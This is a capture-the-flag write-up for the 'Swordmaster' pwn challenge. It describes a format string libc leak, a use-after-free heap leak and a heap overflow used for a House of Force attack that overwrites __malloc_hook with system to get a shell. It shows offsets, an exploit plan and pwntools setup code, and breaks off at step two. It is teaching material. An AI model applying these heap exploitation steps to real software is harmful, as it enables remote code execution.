Swordmaster Pwn Challenge
Overview:
This challenge was part of the ROMHack CTF hosted on HackTheBox’s CTF platform. At the end of the 48 hour event, the challenge had roughly 10 solves. I was sadly not one of them, but did end up solving it Sunday night, a few hours after the CTF had concluded.
For this challenge, the binary, libc.so.6 and ld-linux-x86-64.so.2 were provided.
TL;DR:
Getting the flag for this challenge requires the exploitation of 3 bugs. First, we can leak the base address of libc with a format string vulnerability. Next, we can obtain the base address of the heap with a Use-After-Free (UAF) vulnerability. Finally, we can corrupt the top chunk of the heap’s metadata, allowing us to execute a “House Of Force” attack, overwriting __malloc_hook with system and obtaining a shell.
Recon - Functionality and RE:
Binary Walkthrough:
When we first run the challenge binary, we are asked to input our name and choose our class. After that, we are shown the menu, where we can conduct a number of actions.  We will talk about each menu option and it’s underlying implementation as it becomes relevant to exploitation. For now, let’s jump into Ghidra and see if we can find any vulnerabilities.
We will talk about each menu option and it’s underlying implementation as it becomes relevant to exploitation. For now, let’s jump into Ghidra and see if we can find any vulnerabilities.
Reversing:
Player struct
Jumping into main, we first see that there is a global player structure. The program mallocs space for the player’s name and class.

Here we see the program reads 0x1f bytes from stdin and assigns them to the first field in the player structure. Next, it takes in an integer and compares it in a big conditional statement.

I have included the if statement for if a player chooses the number 2. We can see it prints that the mage class was chosen and then writes “Mage” to the other field in the player object which was previously malloc’d. After the conditional block for the chosen class is completed, the player_init function is run with the player structure passed in as a parameter. I have gone ahead and renamed the fields for easy of readability:

So, with this, we can assume that the global player struct looks something like the following:
struct Player {
char *name;
int level;
int gold;
int attack;
int dex;
int hp;
char *class;
}
This can be confirmed by observing the player structure (named pl) in gdb after player_init is run:
 If we translate this memory layout to the struct above will get a player with a name stored at
If we translate this memory layout to the struct above will get a player with a name stored at 0x0000555555605270, a level of 1, 69 (0x45) gold, 10 (0xa) attack, 20 (0x14) dex, 100 (0x64) hp, and a class string stored at 0x00005555556052a0. Running heap chunks, we can see our name and class name on the heap at the expected memory addresses: 
Menu Handler:
Now that we know how the player struct is stored in memory, let’s take a look at the handler for the binary’s game menu.
 The program first checks to see if we still have enough remaining energy to execute. If our energy is out, the program returns. If we still have energy, the menu options are handled in a large switch statement based on the user input. We will talk more about each handler function as they become relevant to exploiting the challenge.
The program first checks to see if we still have enough remaining energy to execute. If our energy is out, the program returns. If we still have energy, the menu options are handled in a large switch statement based on the user input. We will talk more about each handler function as they become relevant to exploiting the challenge.
Memory Protections and Libc:
Running checksec, we can see what memory protections the binary has in place..spoiler alert, it’s basically all of them

With Stack Canaries, NX, and PIE it’s unlikely we will be able to exploit a stack based vulnerability. Furthermore, full RELO makes the entire GOT read only, so we can’t use an arbitrary write to overwrite a GOT address. This means we will likely be dealing with a heap based attack. Taking a look at the libc provided, we can see it is version 2.27

We can refer to the following chart (source: https://hackmag.com/coding/htb-ropetwo-uaf/) for valid heap based attacks by version of glibc:

Vulnerabilities:
Now that we understand how the binary works, it’s time to discuss the vulnerabilities.
Use-After-Free:
The Use-after-free vuln was the first one I located, based strictly on the functionality of the binary. When we choose option 5 in the menu, we get a message stating [!] Old class has been deleted and your stats will change! Feel free to choose another class!. Taking a look at the change_class handler function below, we can confirm that first, player->class is assigned to a newly malloc’d pointer, and then that pointer is free’d.

However, we know that menu option 3, “Show stats”, will read from the class pointer in the player struct. So what happens if we run option 3 after option 5?

As shown above, our “Class” now seems to contain garbage data instead of “Mage”. Taking a look at program memory, we can see the player’s class pointer points to 0x555555605300, which after being free’d now contains two little-endian hex values: 0x5555556052d0 and 0x555555604010.

The free’d chunks still show up in the heap chunks because of the tcache. Future posts will go into further details on the glibc internals.
You may notice that these hex values are the address of the previous chunk and the address of the first chunk respectively, thus leaking the address of the heap. I spent a while on this bug seeing if there was any way to weaponize it more, but the leak is the only primative it gives us. This will be helpful to bypass ASLR, but we will need another bug (or two) in order to craft an exploit.
Heap Metadata Corruption:
Our second bug is in the binary’s “Craft Sword” functionality, which is option 1 in the game menu.

As shown above, the program reads our input and malloc’s that size, allowing us the ability to malloc arbitrary sizes through normal program interaction. Next, it asks us to input a 1, 2, or 3 to choose what we want to “empower our sword” with. However, notice that instead of using the read_num() function, a standard read is used. This means we can specify any data, and it will be read to our newly malloc’d memory. Furthermore, you will notice that read will actually read up to __size + 8 data into our __buf pointer, meaning there is a 7-byte heap based buffer overflow. We can confirm this by providing a size for malloc, and then a data payload that is 7 bytes longer than the specified size.

Now, observing our heap we see the following:

We can see that our 7 byte overwrite affects the size of the top chunk in our program. Nice! This indicates we may be able to execute a House Of Force attack. Normally, the top chunk’s size is the heap’s total allocated space minus the already allocated chunk sizes, bordering the end of the heap memory. With the overflow, we can now force malloc to return and thus overwrite arbitrary pointers in memory OUTSIDE of the heap’s memory space. However, due to ASLR, we don’t know where things outside of the heap memory are located, and thus we need another leak…
Format String:
Okay to be honest, this is where I got stuck while the CTF was still running and I felt a little silly afterwards. Thanks to the person in discord who was able to give me a small hint that pushed me in the right direction. Back in our main function, when we are prompted to pick a class, there is an else block in the conditional that auto assigns us the Tank class if our option does not match any of the acceptable options.

As shown above, there conditional starts with three printf statements which combine to print "There is no <USER INPUT> class! You will follow the Tank path...". Notice the second printf puts our user input directly into the function, resulting in a classic format string vulnerability. Taking a look at how menu_choice_2 is set, we see that we are constrained to 6 characters:

We can leverage this vulnerability to leak variables from the stack. Lets use %p as our payload and set a break point right before the 2nd print (main+521) function call. We are trying to leak an address from libc, so we also need to find where libc is loaded. We can do so with info proc mappings. This results in the following:

We can see the base address for libc is 0x7ffff79e2000. This will change on each run (outside of GDB) due to ASLR as described earlier.
Dumping the stack with x/50gx $rsp, we can see there is one stack variable which is a pointer to somewhere in libc’s memory range.

Through a fairly boring and far-too-long manual process, I was able to determine the proper offset to leak this variable was 13.

Then to determine our base address, we need to subtract 0x21c87:
0x00007ffff7a03c87 - 0x21c87 = 0x7ffff79e2000 = libc base
Nice, we now have everything we need to write an exploit!
Exploit:
When doing research on House of Force, I found a fantastic write-up by Adam Force that explains a basic strategy to get RCE. The idea is to overwrite __malloc_hook, a function called before each malloc, with system, and pass it a pointer to /bin/sh\0. Therefore, our exploit will work as follows.
- Set our name to
/bin/sh\0, which will be stored on the heap at an address we know through our leaks - Trigger the format string vuln to leak libc base
- Choose menu option 5 to trigger the UAF vuln and then choose option 3 to leak the heap address
- Use the craft sword function to corrupt the top chunk size
- Use the craft sword function to allocate a chunk up to the address of
__malloc_hook - Use the craft sword function to create chunk to overwrite
__malloc_hookwith thesystemaddress - Call craft sword one last time with a pointer to the name in our player object to get a shell.
Step One:
We will use pwntools for this exploit. First we need to set up the binary to run with the provided glibc and then send it our name.
1
2
3
4
5
6
7
from pwn import *
elf = ELF("./swordmaster")
libc = ELF("./glibc/libc.so.6")
p = elf.process(['./glibc/ld-linux-x86-64.so.2','./swordmaster'],env={"LD\_PRELOAD":"./glibc/libc.so.6"})
p.sendline('/bin/sh\0')
Step Two:
